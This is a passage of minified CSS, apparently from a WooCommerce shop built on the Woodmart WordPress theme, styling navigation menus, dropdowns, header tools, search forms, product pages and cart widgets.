20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav 